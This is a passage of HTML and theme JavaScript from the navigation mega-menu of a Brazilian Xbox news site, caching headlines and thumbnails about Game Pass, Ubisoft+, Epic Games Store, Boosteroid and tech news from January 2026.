data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Game-Pass-janeiro-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/revelados-xbox-divulga-segunda-leva-de-jogos-do-game-pass-para-janeiro\/\"  rel=\"bookmark\" title=\"REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para janeiro\">REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/adeus-estes-jogos-deixarao-o-game-pass-no-final-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass no final de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Seis jogos foram confirmados no Game Pass!\" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass no final de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-4-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/adeus-estes-jogos-deixarao-o-game-pass-no-final-de-janeiro\/\"  rel=\"bookmark\" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass no final de janeiro\">Adeus: estes jogos deixar\u00e3o o Game Pass no final de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" class="td-image-wrap " title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/death-stranding-xbox-game-pass-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/game-pass/" class="td-post-category" >Game Pass</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/007-first-light-suporte-xbox-play-anywhere/"  rel="bookmark" class="td-image-wrap " title="007: First Light terá suporte para o Xbox Play Anywhere" ><img class="entry-thumb" src="[data-uri]" alt="" title="007: First Light terá suporte para o Xbox Play Anywhere" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/12/007-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/007-first-light-suporte-xbox-play-anywhere/"  rel="bookmark" title="007: First Light terá suporte para o Xbox Play Anywhere">007: First Light terá suporte para o Xbox Play Anywhere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe/"  rel="bookmark" class="td-image-wrap " title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe" ><img class="entry-thumb" src="[data-uri]" alt="Através do site oficial do Xbox, a Don&#039;t Nod finalmente revelou o mais novo jogo da franquia Life is Strange, o Reunion, com a Max e Chloe de volta." title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Life-is-Stange-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe/"  rel="bookmark" title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe">Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro" ><img class="entry-thumb" src="[data-uri]" alt="No YouTube, a publicadora No More Robots revelou um novo trailer do Little Rocket Lab, que chegará no Game Pass em outubro." title="DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/05/Game-Pass-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/game-pass/" class="td-post-category" >Game Pass</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro/"  rel="bookmark" title="DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "571";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "143";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FTC apela de derrota antitruste contra Meta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FTC apela de derrota antitruste contra Meta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" title=\"FTC apela de derrota antitruste contra Meta\">FTC apela de derrota antitruste contra Meta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usu\u00e1rios, mas com as vendas ainda em baixa.\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Epic-Games-Store-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\">Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Blood-West-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\">Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/8kpjuo6_openai_625x300_03_February_25-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026\/\"  rel=\"bookmark\" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\">OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" 